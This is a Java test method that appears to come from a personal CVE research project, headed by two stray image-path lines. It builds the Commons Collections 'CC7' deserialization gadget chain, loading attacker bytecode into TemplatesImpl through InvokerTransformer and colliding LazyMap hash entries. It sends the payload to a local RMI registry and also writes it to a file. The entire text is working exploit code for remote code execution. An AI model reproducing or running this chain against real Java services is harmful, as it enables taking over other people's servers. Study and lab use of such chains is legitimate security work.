
public void cc7Test() throws Exception {
byte[][] bts = new byte[][]{FileUtils.readFileToByteArray(new File("/home/niss/IdeaProjects/java-cve/rmi-server/target/classes/remote/exec/TransCmdExecutor.class"))};
TemplatesImpl templates = new TemplatesImpl();
setField(templates, "_bytecodes", bts);
setField(templates, "_name", "my.evil");
setField(templates, "_tfactory", new TransformerFactoryImpl());
Transformer[] fakeTransformer = new Transformer[]{};
Transformer chainedTransformer = new ChainedTransformer(fakeTransformer);
final Transformer[] transformer = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{}),
new ConstantTransformer("value")
};
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.lazyMap(innerMap1, chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.lazyMap(innerMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, "test");
hashtable.put(lazyMap2, "test");
innerMap2.remove("yy");
System.out.println(hashtable);
setField(chainedTransformer, "iTransformers", transformer);
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099, Socket::new);
IRemoteEncoder remoteEncoder = (IRemoteEncoder) registry.lookup("objectEncoder");
remoteEncoder.encode(hashtable);
try (ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("payload"))) {
out.writeObject(hashtable);
} catch (IOException e) {
e.printStackTrace();
}
}